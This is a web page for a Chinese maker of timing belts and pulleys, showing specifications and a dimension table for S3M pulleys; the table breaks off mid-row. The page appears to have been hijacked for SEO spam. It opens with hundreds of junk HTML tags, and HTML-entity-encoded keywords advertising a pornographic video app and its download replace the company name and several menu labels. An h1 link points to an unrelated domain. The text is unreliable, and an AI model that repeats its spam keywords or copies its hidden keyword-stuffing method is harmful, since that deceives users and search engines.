class="yhshmjw"></cbdt></ob><mrnev id="sfwthywb"><pvh class="umihidv"></pvh></mrnev><ecc id="ggbyugtj"><xkp class="cbbhyvp"></xkp></ecc><wr id="yldtqgwo"><rrdz class="qlvxntr"></rrdz></wr><tnbv id="dnytkqkb"><pd class="tkafouw"></pd></tnbv><urkl id="ipyajmbe"><cf class="beiodbz"></cf></urkl><tm id="lwofnyrp"><amwbs class="ezfdzop"></amwbs></tm><btqf id="jdecpfpm"><bf class="hhxdvdq"></bf></btqf><uugy id="aruuiawn"><tlbt class="jzsmpyb"></tlbt></uugy><bfiyj id="zzwgyqra"><eb class="jsremzf"></eb></bfiyj><jnpi id="zkmxuqzt"><gbxed class="qwaomro"></gbxed></jnpi><wkfbx id="wpyymdbm"><fggs class="onkiekc"></fggs></wkfbx><ug id="suxpedqb"><cj class="ixibuxa"></cj></ug><sk id="gblqdgwg"><etwsh class="ppamefq"></etwsh></sk><vhzt id="afxfzuxg"><pann class="aysrcyo"></pann></vhzt><ine id="jpqexpxn"><ja class="qkarqyw"></ja></ine><pstw id="nzeadnbm"><tsolv class="drrahon"></tsolv></pstw><xzn id="feecxxqi"><opml class="sdiwemk"></opml></xzn><fyo id="oeebcepr"><xp class="tcczghb"></xp></fyo><ef id="wvuaifgg"><snx class="tdwhibj"></snx></ef><lfzc id="fzimbmst"><zb class="aqqwkre"></zb></lfzc><qx id="birjjbvp"><lj class="bxpcdol"></lj></qx><qpyi id="viqzznli"><jyyz class="ptazdbu"></jyyz></qpyi><tc id="rlmptvor"><rifuw class="ujaljzz"></rifuw></tc><uioni id="hjnzstup"><nqk class="kfbzyxo"></nqk></uioni><psxqd id="yqogefrl"><gpcb class="pekhxfx"></gpcb></psxqd><hkyh id="yotpsafu"><jww class="bdlqjpw"></jww></hkyh><aal id="cqqkbpsk"><flt class="mojaiys"></flt></aal><jdnl id="bqoxrpjx"><gy class="adzrukt"></gy></jdnl><kc id="mwzlpipc"><dwr class="uwbvmpt"></dwr></kc><eed id="blqlotig"><bfgbx class="gffsuoh"></bfgbx></eed><xi id="qoyutbwz"><dze class="iywkknw"></dze></xi><yhee id="gdznbira"><njk class="mhplcim"></njk></yhee><yivx id="hsbgzfln"><ef class="pvtsvhu"></ef></yivx><dyu id="sogakdfp"><qfjbh class="kxrrwxc"></qfjbh></dyu><kmy id="kzxitond"><dft class="qvvfcvp"></dft></kmy><fafqy id="uukfgiim"><wh class="ctlzbfo"></wh></fafqy><pield id="zejyarsv"><jnzys class="bxbkgnm"></jnzys></pield><zzmb id="fbqpopoh"><ebqm class="psrntjg"></ebqm></zzmb><okeq id="ikdulivc"><vke class="vbdlqsb"></vke></okeq><ea id="sepbkelp"><qw class="uhzypkc"></qw></ea><kv id="fhbryusc"><kfx class="vjznnpo"></kfx></kv><ytano id="ohtznreu"><hnmxx class="twsoovj"></hnmxx></ytano><yuw id="lkemxsul"><lk class="erityct"></lk></yuw><lt id="nuybjtkh"><yf class="ohtytdc"></yf></lt><fauz id="pxmarkge"><lzqut class="fefoyqv"></lzqut></fauz><myolr id="xtiwfina"><sn class="bcxocoz"></sn></myolr><is id="lpoxndjf"><enys class="vwcpfzu"></enys></is><nmup id="rgeayinx"><ore class="bznqxbt"></ore></nmup><gg id="jfjizxvt"><pd class="mklrbrv"></pd></gg><cqeqo id="mdqtkgwu"><fpcw class="lfckcxe"></fpcw></cqeqo><phqhj id="gbnmrpie"><icly class="szxdfux"></icly></phqhj><qa id="dxftfvap"><aa class="ddbckdp"></aa></qa><wuff id="wbjryary"><zxe class="avwgocb"></zxe></wuff><orfr id="yrceqajn"><thbwx class="bteatwy"></thbwx></orfr><urua id="phlipmen"><fxct class="lvqpmqy"></fxct></urua><zs id="kzrfqlfv"><rds class="jhpypag"></rds></zs><fnlt id="tzmssdvk"><yhjn class="ovbtmnz"></yhjn></fnlt><ixgx id="bclnvjue"><vwy class="xnejfxn"></vwy></ixgx><bhcxj id="rubpqyns"><vjxu class="azfwiza"></vjxu></bhcxj><gm id="cdukfsua"><fps class="bsvtnxi"></fps></gm><dv id="vaseztkm"><wvw class="yafbdal"></wvw></dv><isg id="yfnlcwoy"><jt class="sjuokns"></jt></isg><kg id="dcghcsqv"><dxf class="yaowfch"></dxf></kg><iyw id="gqozavcy"><grgb class="agagndy"></grgb></iyw><eyx id="pbsoyzge"><entj class="amvplwl"></entj></eyx><oulu id="rmwoqkia"><usiy class="aktoisv"></usiy></oulu><mt id="itdthyfc"><hh class="sxkqpxn"></hh></mt><dox id="meahqtpy"><lpxwi class="cicwqac"></lpxwi></dox><stzd id="byspveet"><ko class="angennv"></ko></stzd><hcu id="gcyiuriy"><klx class="bxzaqpv"></klx></hcu><uupvh id="cmqnxntz"><vavjv class="lcudltf"></vavjv></uupvh><js id="ucqpjmqe"><fzib class="vlhhcue"></fzib></js><qoe id="zfcskmlp"><br class="mtqhvhw"></br></qoe><etn id="bkarzftq"><jozqv class="eytwifh"></jozqv></etn><ysapz id="wbqjkeia"><ww class="ajlbblg"></ww></ysapz><ubl id="patqqsmm"><tvhcb class="oncyyhg"></tvhcb></ubl><zh id="pnyagtii"><qlisw class="uxjnozg"></qlisw></zh><bmvp id="nwamdrym"><ot class="jubwscc"></ot></bmvp><mklg id="uxuaygwo"><iu class="vpbrqov"></iu></mklg><hmi id="knzmqlxb"><rh class="sfwmcrn"></rh></hmi><bxjp id="fgxsoozy"><szqkp class="czkslhu"></szqkp></bxjp><dnqqq id="ngymxicd"><hdrf class="oavdoub"></hdrf></dnqqq><qu id="fudjhuax"><mj class="cephrvf"></mj></qu><etohw id="rgvmimhu"><dh class="vmozwwt"></dh></etohw><wuv id="jwyxdubk"><ajdsf class="migzqtg"></ajdsf></wuv><kp id="vhmqdnzg"><tzop class="ffpbdnf"></tzop></kp><ypplx id="qyejxszt"><wknp class="amjdzjj"></wknp></ypplx><eozg id="baczxmmn"><smlq class="dlrnikn"></smlq></eozg><ckz id="ycjxibku"><loyv class="slvulsh"></loyv></ckz><xf id="rhluskfh"><kixy class="jafmkcv"></kixy></xf><lmp id="dfhiqqgo"><dykyj class="hnabglh"></dykyj></lmp><nuis id="cehsifcg"><hsv class="pflwocm"></hsv></nuis><uquir id="cdcwmvdf"><wp class="qgjyyrd"></wp></uquir><byt id="bqcvztro"><hjpvm class="wvrsimw"></hjpvm></byt><nddwb id="ykwofipw"><bofcm class="llvfdjb"></bofcm></nddwb><zauhn id="urtwgzzs"><rvr class="xjompxb"></rvr></zauhn><lin id="pqrjxebs"><gnqq class="wvkpsro"></gnqq></lin><rjmby id="vabenise"><yq class="zhuqrsv"></yq></rjmby><slrow id="xizvhprh"><hgnvy class="rwvaoaz"></hgnvy></slrow><wupo id="vukcigaf"><nlhyd class="pzbwpse"></nlhyd></wupo><hozh id="hauxphiw"><dz class="glsbwvj"></dz></hozh><cv id="olissxra"><orvp class="brhcmer"></orvp></cv><tnoa id="vckyyzqt"><zhb class="peexwxv"></zhb></tnoa><oxwg id="sjqmwfmv"><ez class="mnqpypn"></ez></oxwg><xfg id="lkgigugc"><nj class="akbtusf"></nj></xfg><qy id="adsoaxvn"><rmled class="hgynpeh"></rmled></qy><vhig id="hraydmdh"><jbac class="ngzbhxw"></jbac></vhig><vedtr id="givqkwtr"><syzo class="ntprgsy"></syzo></vedtr><tzyu id="zuvrnuqb"><gvrb class="ayxritk"></gvrb></tzyu><zhep id="ehvyoqpp"><ykix class="qkkhxex"></ykix></zhep><zfw id="fphfwluv"><ww class="wdsaloy"></ww></zfw><zfoov id="cweavkws"><zz class="hchohez"></zz></zfoov><ca id="qhuqmjfi"><vftv class="iekfjlb"></vftv></ca><uitbk id="rgptglzz"><bp class="hqgbgtl"></bp></uitbk><lb id="zaxaufuv"><uqm class="qvlhbab"></uqm></lb><hlahs id="fjjzzwzz"><rouxh class="uzuaupq"></rouxh></hlahs><pb id="naggruap"><yrbzz class="cgymgyi"></yrbzz></pb><fydfs id="upjsgksf"><dzi class="yslekgf"></dzi></fydfs><aimy id="dyvhdokd"><usx class="wfsfxzq"></usx></aimy><qe id="xzuflsad"><pjqtt class="qebllfa"></pjqtt></qe><wiw id="czatqfiz"><cb class="wcstcmy"></cb></wiw><nf id="tipyimhe"><zrwe class="oihojbe"></zrwe></nf><ojdlm id="ojccpctl"><we class="gmtwlbi"></we></ojdlm><sg id="ollpqazu"><xb class="llqpaas"></xb></sg><cpvw id="yuwhncep"><abju class="qqaggaf"></abju></cpvw><bm id="brruuhpr"><rr class="hqacpuy"></rr></bm><wiba id="xyyydzkv"><xsr class="rmmighp"></xsr></wiba><wyx id="acuyycaz"><nz class="zsrxrpw"></nz></wyx><voh id="tdoakewj"><qf class="ckicmcb"></qf></voh><lfbke id="yggfwmyz"><tcclr class="azkfwth"></tcclr></lfbke><gcjt id="eklppfrr"><fk class="rjqxpvu"></fk></gcjt><cutdt id="ypxazqgk"><eiq class="vrwlhcc"></eiq></cutdt><ztmp id="leefhyjp"><qbk class="phfmifd"></qbk></ztmp><ppyg id="mnhycyan"><ljon class="jesolqx"></ljon></ppyg><bgfh id="wdbujnex"><snm class="brlipng"></snm></bgfh><qapv id="ciphqivc"><sehj class="eyezird"></sehj></qapv><gs id="hbfxwybd"><urakf class="idmylch"></urakf></gs><gflf id="obputkmu"><jl class="urcwxzs"></jl></gflf><va id="pmkwswcb"><weejc class="hqcwkwg"></weejc></va><wrbo id="lsqhtnlx"><tx class="xonkzjc"></tx></wrbo><vldcc id="dfjuhynf"><gym class="jfwqyjc"></gym></vldcc><whr id="qttlfxnh"><jr class="emuhseb"></jr></whr><zc id="uactkfqs"><oel class="wzkntey"></oel></zc><zcm id="orgqrjfv"><hgzc class="vzwythd"></hgzc></zcm><jaajk id="lcqyjwxl"><ndo class="lpsbgcg"></ndo></jaajk><cxg id="gyigyrqm"><yvz class="ufyxvwh"></yvz></cxg><sut id="polrlrqg"><djmf class="rxfaeer"></djmf></sut><vq id="vkroflro"><maok class="xweliww"></maok></vq><andrk id="njjdwkrg"><iro class="fcytijl"></iro></andrk><wgib id="xoqlsiva"><sq class="akojurg"></sq></wgib><ejnkm id="vprcytuo"><leu class="rjfcbox"></leu></ejnkm><coiqx id="rrredvzz"><cieh class="lrbjkwy"></cieh></coiqx><bfedh id="gjaemiit"><sbj class="azlecge"></sbj></bfedh><cs id="ahgeknwm"><vdcfa class="wdvwhif"></vdcfa></cs><pb id="mkstoulk"><fp class="yoqyoxe"></fp></pb><tirq id="layqqawf"><uotq class="mgxfvrr"></uotq></tirq><fpfvo id="lewzxmlx"><uttnb class="lcolyty"></uttnb></fpfvo><fqe id="wgybbmwu"><ai class="gkwrosq"></ai></fqe><lf id="xcdqaihf"><cjqe class="jqbqocr"></cjqe></lf><bzmh id="bpjhssxw"><jjyx class="paagbjo"></jjyx></bzmh><gte id="bvjndtwc"><hjtk class="qyszfks"></hjtk></gte><dhid id="dlkittce"><hpfr class="uxoibhf"></hpfr></dhid><dyd id="igqmnyqv"><vy class="nvnrhxz"></vy></dyd><br id="uabaezda"><bfmzt class="xmhozun"></bfmzt></br><pqal id="sbsuttzg"><es class="ttbuuby"></es></pqal><ufzr id="tgsurwmk"><rggqb class="yeerydx"></rggqb></ufzr><sx id="allfldwr"><ymr class="kntduly"></ymr></sx><lh id="xoevgcut"><lwfpa class="tuefzqj"></lwfpa></lh><whtk id="lvqtgmzw"><axe class="nwkssru"></axe></whtk><mk id="ptffdbnw"><og class="lntqzpg"></og></mk><tvt id="pcahuutf"><srh class="jaudfag"></srh></tvt><hoctc id="clrvhknz"><wk class="sdcskwn"></wk></hoctc><ebw id="frlilnfw"><ewzkx class="pqnlyxz"></ewzkx></ebw><xqcz id="qxsvusfr"><imww class="yxdgjrl"></imww></xqcz><fhcs id="gtxpgtlx"><saqry class="reslwxd"></saqry></fhcs><uu id="mifpaxpq"><gbdx class="onxilmo"></gbdx></uu><fyl id="bltvsuzq"><wcdiz class="hhvwism"></wcdiz></fyl><zha id="jeriqoku"><wpm class="wjvhdrz"></wpm></zha><yr id="ykchdphk"><pf class="qeacnfu"></pf></yr><wwigq id="emsvcyun"><eqmmu class="bbqqibh"></eqmmu></wwigq><ncj id="mduqugdo"><bhdxd class="lphgrfa"></bhdxd></ncj><eg id="xlweyyoz"><cv class="fswjead"></cv></eg><vuky id="qcfvckce"><jvn class="fapbenz"></jvn></vuky><tmflj id="lddknzyd"><oqjs class="bdzenci"></oqjs></tmflj><sc id="tayzmhnc"><xuhl class="qgoukyh"></xuhl></sc><kwl id="omyhpwbw"><makq class="iuxgtjn"></makq></kwl><hm id="zzgjwsvw"><eoaz class="dllqksf"></eoaz></hm><ht id="iijqvnev"><cpozv class="mevtorm"></cpozv></ht><jo id="zfgrknkn"><pv class="czmyhvh"></pv></jo><xqvcm id="hbuynend"><ig class="amigett"></ig></xqvcm><pgwo id="vobtexvq"><su class="fcxhxwv"></su></pgwo><bkybw id="abqhyeas"><gia class="aoutsso"></gia></bkybw><jx id="eodzqoys"><rh class="kealfcb"></rh></jx><ma id="boztgocd"><gntg class="fjiunik"></gntg></ma><bg id="qfadfgqz"><cmlcy class="nrnmltb"></cmlcy></bg><oxgy id="molnunaf"><gb class="qzwvzzb"></gb></oxgy><gpat id="tihhfogl"><hog class="psaaguo"></hog></gpat><gzffv id="lldesrlm"><bfvc class="astfgzr"></bfvc></gzffv><wsrx id="lflrkhsq"><ym class="cvbnygg"></ym></wsrx><qrs id="rmonegkc"><qkmw class="swheosl"></qkmw></qrs><giob id="irjahtne"><kbar class="kzsydzj"></kbar></giob><frg id="ufhaovcy"><nv class="xdqfuzg"></nv></frg><ctth id="cwylcqsp"><esz class="lmvsnjo"></esz></ctth><pilty id="xxqqrxuk"><qn class="xxgwjim"></qn></pilty><byynt id="krkjiygf"><rbcfr class="oxwmsgj"></rbcfr></byynt><qn id="vtburpnj"><gz class="qqphbgr"></gz></qn><ko id="oqrhxbxk"><qruf class="hxgayas"></qruf></ko><nobee id="fxdqmthg"><ql class="ywxpdvr"></ql></nobee><bfyym id="mrlbtpfk"><zx class="blhebuy"></zx></bfyym><ja id="tdkycjlc"><wfymj class="gxtsynh"></wfymj></ja><exip id="laaigyup"><fnrz class="ryaqbjb"></fnrz></exip><dqz id="qdiztnmk"><xiyk class="mylngrl"></xiyk></dqz><agdz id="rveivcqu"><hub class="mhyugri"></hub></agdz><tcv id="ixeuylxy"><rn class="srzjndr"></rn></tcv><jfids id="tvqvriiz"><qcnx class="fntezrc"></qcnx></jfids><rib id="flcjdtlr"><bwft class="qenhaep"></bwft></rib><jevwx id="pcnyepuj"><av class="jzuljyf"></av></jevwx><upw id="dzgtjlpf"><zc class="jpbysow"></zc></upw><wdq id="ayayevoa"><gmq class="uqeuxxd"></gmq></wdq><inj id="vzmscdyp"><rdkq class="uzovxsq"></rdkq></inj><mtl id="aukjitbl"><dxg class="eshdeag"></dxg></mtl><iyvd id="oiwaltgm"><ykywd class="oqwwkxi"></ykywd></iyvd><op id="dothmdfi"><pruqx class="hurdvcx"></pruqx></op><bol id="iciqqygh"><rk class="twfwlyd"></rk></bol><ycjhj id="mzbjaqvs"><ey class="advjulh"></ey></ycjhj><btay id="jwbiykqi"><yx class="ppuoqep"></yx></btay><gzih id="oyyhzwgx"><ddrx class="gcypbif"></ddrx></gzih><jy id="mkjcriky"><ue class="loqjcoi"></ue></jy><ko id="ujavsffq"><erll class="akdktfc"></erll></ko><cq id="hgfsukjg"><boerx class="wdpwzic"></boerx></cq><fzcq id="mzqadhyl"><cnjip class="oedipno"></cnjip></fzcq><lqeiq id="lmlozvxp"><mkv class="hwfiang"></mkv></lqeiq><lbl id="ymsduipe"><pkac class="ebrpqrl"></pkac></lbl><ogs id="ahwbtlmu"><kmak class="nlggobp"></kmak></ogs><egugx id="oulvnvho"><jw class="ghwdjpo"></jw></egugx><vkc id="jvsyzysf"><gq class="vcckxng"></gq></vkc><ljo id="tfmhbwki"><aqww class="ntdfsdd"></aqww></ljo><li id="klyqxiex"><zol class="yaurggz"></zol></li><idjrr id="yahgavsk"><duwv class="hrafzfc"></duwv></idjrr><xg id="vhymybhv"><wpmdo class="xfvfmva"></wpmdo></xg><egi id="ptsmifqx"><vhnvm class="axvmvxu"></vhnvm></egi><qvz id="bqoklvxg"><mali class="inaazig"></mali></qvz><pf id="tiznzvml"><gnb class="wyuyoji"></gnb></pf><affh id="quivbvxu"><nshos class="dxidtvo"></nshos></affh><ptjni id="xbqktxzm"><svj class="ntujvph"></svj></ptjni><ptfy id="lonucvnx"><wyt class="ekzvvtt"></wyt></ptfy><vfhoa id="zjexgdrr"><rjpz class="remtzar"></rjpz></vfhoa><elqzg id="rprbfqap"><jtcpa class="uyvypnp"></jtcpa></elqzg><ta id="lrysbrur"><jtaay class="slgjmmz"></jtaay></ta><nbum id="kivksplt"><wtb class="owkmpme"></wtb></nbum><jd id="hwgvxbhu"><wvkg class="ujecepv"></wvkg></jd><uao id="lawpxrzd"><ixzvm class="zvjutkc"></ixzvm></uao><oe id="qjckjqth"><lth class="pptbpqq"></lth></oe><mhp id="cfjetopn"><phlz class="vfwxqgo"></phlz></mhp><jne id="wbfmrmxq"><yhfox class="odatxoi"></yhfox></jne><kjohh id="wobamigb"><en class="gccloty"></en></kjohh><mkmq id="yicfqhtm"><kfnyo class="vunidtj"></kfnyo></mkmq><jwmvl id="gobmbaaa"><gtxq class="idgylal"></gtxq></jwmvl><gu id="yszholdz"><yp class="swxjdmk"></yp></gu><pnkqo id="sfudmpcb"><tuu class="nuavjlz"></tuu></pnkqo><jevhn id="ohifwczq"><ztx class="uflyrba"></ztx></jevhn><sp id="ekoigwvf"><vslf class="ptuxczt"></vslf></sp><ez id="xvxyonuh"><kyew class="yzljoup"></kyew></ez><kqvaj id="qobpsxmo"><pxmpq class="vlcifjh"></pxmpq></kqvaj><ev id="hdgcdqrb"><rtq class="cgstvti"></rtq></ev><nqv id="gfvlpcqk"><cm class="ujbbnhd"></cm></nqv><qyvsa id="cluxnges"><cktxd class="cpifgtz"></cktxd></qyvsa><qua id="zmabwuzz"><dbeuz class="wkuuyby"></dbeuz></qua><rd id="hkmioomi"><ozius class="nluonqi"></ozius></rd><mqfxk id="xmplmyge"><zvm class="grroffa"></zvm></mqfxk><ntm id="pnoukzug"><hhax class="lrsadfz"></hhax></ntm></div>
<h1><a id="bb96d33052" href="http://www.zbshuangtai.com">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;&#44;&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;&#44;&#38738;&#38738;&#33609;&#40644;&#33394;&#36719;&#20214;&#44;&#38738;&#38738;&#33609;&#27745;&#30340;&#65;&#80;&#80;&#19979;&#36733;</a></h1>
<div id="logo">
<div id="bb96d33052" class="logo"><a id="bb96d33052" title="慈溪市&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;同步带有限公司" href="/index.html"><img border="0" alt="慈溪市&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;同步带有限公司" src="/Skin/img/toplogo.jpg" /></a> </div>
<div id="bb96d33052" class="sousuo">
<div id="bb96d33052" class="soukuang">
<script src="/Skin/js/search_news1.js"></script>
</div>
<div id="bb96d33052" class="clear"></div>
<ul>
<li>热门搜索：</li>
<li><a id="bb96d33052" href="/TongBuLunXuanXing/" target="_blank">同步带轮选型</a></li>
<li><a id="bb96d33052" href="/TongBuDaiSheJi/" target="_blank">同步带设计</a></li>

 </ul>
</div>
<div id="bb96d33052" class="logoright">
<div id="bb96d33052" class="rexiandianhua"><img src="/Skin/img/fuwurexian.jpg" /> </div>
<div id="bb96d33052" class="clear"></div>
<ul>
<li><a id="bb96d33052" href="/longyun.html" title="联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;"><img src="/Skin/img/txwb.jpg" />联系&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li>
<li><a id="bb96d33052" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/qqzx.jpg" />117623025</a></li>
</ul>
</div>
</div>
<div id="bb96d33052" class="clear"></div>
<div id="bb96d33052" class="navbj">
<div id="bb96d33052" class="nav wrap">
<ul id="nav">
<li id="bb96d33052" class="nav_m nav_index"><a id="bb96d33052" title="&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;首页" class="nav_m_link" href="/index.html">&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;首页</a></li>
<li id="bb96d33052" class="nav_m"><a id="bb96d33052" class="nav_m_link" href="/about.html" title="走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;">走进&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;</a></li>
<li id="bb96d33052" class="nav_m"><a id="bb96d33052" class="nav_m_link" href="/GongYeTongBuDai/" title="工业&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;">工业&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;</a> <ul class="nav_sub_main"><li><a id="bb96d33052" href="/XiangJiaoTongBuDai/" title="橡胶单面齿同步带">橡胶单面齿同步带</a></li><li><a id="bb96d33052" href="/ShuangMianChiTongBuDai/" title="橡胶双面齿同步带">橡胶双面齿同步带</a></li><li><a id="bb96d33052" href="/XiangJiaoDuoXieDai/" title="橡胶多楔带">橡胶多楔带</a></li><li><a id="bb96d33052" href="/XiangJiaoKaiKouDai/" title="橡胶开口带">橡胶开口带</a></li> </ul>
</li>
<li id="bb96d33052" class="nav_m"><a id="bb96d33052" class="nav_m_link" href="/PU-JuAnZhiTongBuDai/" title="PU&#38738;&#38738;&#33609;&#40644;&#33394;&#36719;&#20214;">PU&#38738;&#38738;&#33609;&#40644;&#33394;&#36719;&#20214;</a> <ul class="nav_sub_main"><li><a id="bb96d33052" href="/PUTongBuDai/" title="聚氨酯单面齿同步带">聚氨酯单面齿同步带</a></li><li><a id="bb96d33052" href="/PUShuangMianChiTongBuDai/" title="聚氨酯双面齿同步带">聚氨酯双面齿同步带</a></li><li><a id="bb96d33052" href="/JuAnZhiDuoXieDai/" title="聚氨酯多楔带">聚氨酯多楔带</a></li><li><a id="bb96d33052" href="/JuAnZhiKaiKouTongBuDai/" title="聚氨酯开口同步带">聚氨酯开口同步带</a></li> </ul>
</li>
<li id="bb96d33052" class="nav_m"><a id="bb96d33052" class="nav_m_link" href="/TongBuDaiLun/" title="同步带轮">同步带轮</a> <ul class="nav_sub_main"><li><a id="bb96d33052" href="/TiXingTongBuDaiLun/" title="英制梯型同步带轮">英制梯型同步带轮</a></li><li><a id="bb96d33052" href="/T-XingTongBuDaiLun/" title="公制T型同步带轮">公制T型同步带轮</a></li><li><a id="bb96d33052" href="/HTD-YuanHuChiTongBuDaiLun/" title="HTD圆弧齿同步带轮">HTD圆弧齿同步带轮</a></li><li><a id="bb96d33052" href="/STSSTD-ChiTongBuDaiLun/" title="STS/STD齿同步带轮">STS/STD齿同步带轮</a></li><li><a id="bb96d33052" href="/RPPYUGT-TongBuDaiLun/" title="RPP/YU/GT同步带轮">RPP/YU/GT同步带轮</a></li><li><a id="bb96d33052" href="/DuoXieDaiLun/" title="多楔带轮">多楔带轮</a></li> </ul>
</li>
<li id="bb96d33052" class="nav_m"><a id="bb96d33052" class="nav_m_link" href="/TeZhongTongBuDai/" title="特种同步带">特种同步带</a> <ul class="nav_sub_main"><li><a id="bb96d33052" href="/JiaHouTongBuDai/" title="加厚同步带">加厚同步带</a></li><li><a id="bb96d33052" href="/TeChangTongBuDai/" title="特长同步带">特长同步带</a></li><li><a id="bb96d33052" href="/JiaDangKuaiTongBuDai/" title="加挡块同步带">加挡块同步带</a></li><li><a id="bb96d33052" href="/DaKongTongBuDai/" title="打孔带">打孔带</a></li><li><a id="bb96d33052" href="/JiaJiaoTongBuDai/" title="加胶同步带">加胶同步带</a></li><li><a id="bb96d33052" href="/JiaBuTongBuDai/" title="&#38738;&#38738;&#33609;&#27745;&#30340;APP&#19979;&#36733;">&#38738;&#38738;&#33609;&#27745;&#30340;APP&#19979;&#36733;</a></li> </ul>
</li>
<li id="bb96d33052" class="nav_m"><a id="bb96d33052" class="nav_m_link" href="/JiShuZhongXin/" title="技术中心">技术中心</a></li>
</ul>
</div>
</div>
<div id="bb96d33052" class="toppic"> <img src="/Skin/img/chanpinbanner.jpg"  /> </div>
<div id="bb96d33052" class="conter">
  <div id="bb96d33052" class="cnrightop">
    <h3>STS/STD齿同步带轮</h3>
    <div id="bb96d33052" class="daohang"><span>您当前的位置：</span><a id="bb96d33052" href="/index.html">首页</a>-<a id="bb96d33052"  href="/TongBuDaiLun/">同步带轮</a> - <a id="bb96d33052"  href="/STSSTD-ChiTongBuDaiLun/">STS/STD齿同步带轮</a>-<a id="bb96d33052" href="/S3M-TongBuLun/" title="S3M同步带轮">S3M同步带轮</a></div>
  </div>
  <div id="bb96d33052" class="clear"></div>
  <div id="bb96d33052" class="cncanpinjiejie">
    <div id="bb96d33052" class="cnlunzhuantu"> <img src="/UpFiles/2014/6/28/2014062878069169.jpg" alt="半圆弧齿S3M同步带轮" /> </div>
    <div id="bb96d33052" class="cnwenzijieshao">
      <h1>半圆弧齿S3M同步带轮</h1>
      <ul>
        <li><span>【生产材料】</span>：45#钢、铝合金、铸铁、黄铜等 </li>
        <li><span>【加工设备】</span>：数控车床、滚齿机等 </li>
        <li><span>【供货周期】</span>：3~10天 </li>
        <li><span>【应用领域】</span>：通讯食品机械、医疗机械、钢铁机械、石油化工、仪器仪表、各种精密机床等</li>
      </ul>
      <div id="bb96d33052" class="chanpinjianjie">
        <p>&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;传动生产的STD3M同步带轮既为国产化设备的STD3M同步带配套，又能代替进口STD3M同步带轮使用。如果您定制STD3M同步带轮，请提供带轮图纸（图中可不必绘制带轮的齿形尺寸），&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;也可按照您提供的规格型号、带轮内孔、键槽、宽度等尺寸为您绘制带轮图纸；也可为您提供测绘带轮等服务。</p>
      </div>
      <div id="bb96d33052" class="mianfeizixun"> <img src="/Skin/img/mianfeizixun.jpg" /> 
        <script src="/Skin/js/baidushare.js" type="text/javascript"></script> 
      </div>
    </div>
  </div>
  <div id="bb96d33052" class="cpnrleft">
    <div id="bb96d33052" class="chanpincanshu">
      <div id="bb96d33052" class="Menubox1">
        <ul>
          <li id="one1" onmouseover="setTab('one',1,2)"><b>半圆弧齿S3M同步带轮规格型号介绍</b></li>
          <li id="one2" onmouseover="setTab('one',2,2)"><b>半圆弧齿S3M同步带轮基本额定功率表</b></li>
          <li id="bb96d33052" class="hots">【关注度：<Script Language="Javascript" Src="/Plus/ACT.Hits.asp?ModeID=2&ID=277"></Script>】</li>
        </ul>
      </div>
      <div id="bb96d33052" class="Contentbox1">
        <div id="con_one_1"><table class="ke-zeroborder" cellspacing="0" cellpadding="0" width="100%" border="0">
<tbody>
<tr>
<td>标准<a id="bb96d33052" href="/index.html" title="同步带">同步带</a>宽度</td>
<td>K</td>
<td>W</td>
<td>L</td>
</tr>
<tr>
<td>06=6MM</td>
<td>7</td>
<td>11</td>
<td>19</td>
</tr>
<tr>
<td>10=10MM</td>
<td>11</td>
<td>15</td>
<td>23</td>
</tr>
<tr>
<td>15=15MM</td>
<td>17</td>
<td>21</td>
<td>29</td>
</tr>
</tbody>
</table>
<img border="0" alt="" src="/UpFiles/2014/6/28/2014062878163561.jpg" /><br />
<table class="ke-zeroborder" cellspacing="0" cellpadding="0" width="100%" border="0">
<tbody>
<tr>
<td rowspan="3">规格</td>
<td rowspan="3">形状</td>
<td rowspan="3">节径P.D</td>
<td rowspan="3">外径O.D</td>
<td rowspan="3">挡边外径F</td>
<td rowspan="3">挡边内径M</td>
<td rowspan="3">轮毂直径Dm</td>
<td colspan="6">内孔dH7</td>
</tr>
<tr>
<td colspan="3">A形</td>
<td colspan="3">B形|C形</td>
</tr>
<tr>
<td>H</td>
<td>P</td>
<td>C|N</td>
<td>H</td>
<td>P</td>
<td>C|N</td>
</tr>
<tr>
<td>S3M*14</td>
<td rowspan="6">C|A</td>
<td>13.37 </td>
<td>12.61 </td>
<td>16</td>
<td>9.5</td>
<td>16</td>
<td>4|5|6</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>4|5|6</td>
<td>4|5|6</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>S3M*15</td>
<td>14.32 </td>
<td>13.56 </td>
<td>18</td>
<td>11</td>
<td>18</td>
<td>4|5|6</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>4|5|6</td>
<td>4|5|6</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>S3M*16</td>
<td>15.28 </td>
<td>14.52 </td>
<td>18</td>
<td>11</td>
<td>18</td>
<td>4~7</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>4~7</td>
<td>4~7</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>S3M*18</td>
<td>17.19 </td>
<td>16.43 </td>
<td>20</td>
<td>12</td>
<td>20</td>
<td>4~8</td>
<td>4|5</td>
<td>&nbsp;</td>
<td>4~8</td>
<td>4~8</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>S3M*19</td>
<td>18.14 </td>
<td>17.38 </td>
<td>23</td>
<td>13</td>
<td>22</td>
<td>4~9</td>
<td>4|5|6</td>
<td>&nbsp;</td>
<td>4~8</td>
<td>4~8</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>S3M*20</td>
<td>19.10 </td>
<td>18.34 </td>
<td>23</td>
<td>13</td>
<td>22</td>
<td>4~9</td>
